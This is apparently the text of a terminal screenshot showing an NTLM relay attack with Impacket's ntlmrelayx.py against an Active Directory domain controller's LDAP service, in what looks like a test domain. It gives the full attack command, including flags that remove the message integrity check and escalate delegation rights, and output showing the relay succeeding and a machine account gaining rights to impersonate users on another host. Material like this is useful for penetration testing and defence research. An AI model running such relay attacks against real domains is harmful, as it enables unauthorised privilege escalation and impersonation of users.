 # ntlmrelayx.py -t ldap://pdc.test.local --delegate-access --escalate-user
testnew\$ --remove-mic --no-dump -smb2support
Impacket v0.9.24.dev1+20210629.125315.f43cf082 - Copyright 2021 SecureAuth Co
rporation
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from TEST/SDC$@192.168.239.147 controlled, atta
cking target ldap://pdc.test.local
[*] Authenticating against ldap://pdc.test.local as TEST/SDC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large dom
ains
[*] SMBD-Thread-4: Connection from TEST/SDC$@192.168.239.147 controlled, but
there are no more targets left!
[*] SMBD-Thread-6: Connection from 192.168.239.147 authenticated as guest (an
onymous). Skipping target selection.
[*] Delegation rights modified succesfully!
[*] testnew$ can now impersonate users on SDC$ via S4U2Proxy